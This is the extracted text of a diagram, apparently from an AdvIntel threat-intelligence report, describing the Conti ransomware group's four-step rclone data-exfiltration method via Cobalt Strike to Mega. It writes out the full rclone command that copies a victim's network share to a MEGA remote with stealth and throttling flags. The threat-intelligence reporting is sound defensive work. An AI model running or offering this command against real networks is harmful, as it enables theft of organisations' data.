 CONTI DATA EXFILTRATION
ADVINTEL
STEP 1 - Initiation
rclone Data Exfiltration
Method
STEP 2 - Upload rclone.exe
from Cobalt Strike
Upload rclone config to the folder
C:\ProgramData\
rclone.exe with staged config
STEP 3 - Execute command which
will clone victim's data from
selected network shares
rclone.conf inserted into the victim
network (admin rights)
STEP 4 -External Data copy is created on Mega
shell rclone.exe copy "\\VICTIM_DOMAIN\Insurance"
MEGA:Insurance -q --ignore-existing --auto-confirm
--multi-thread-streams 1 --transfers 3 --bwlimit 5M
DATA COPY
CREATED
DATA THEFT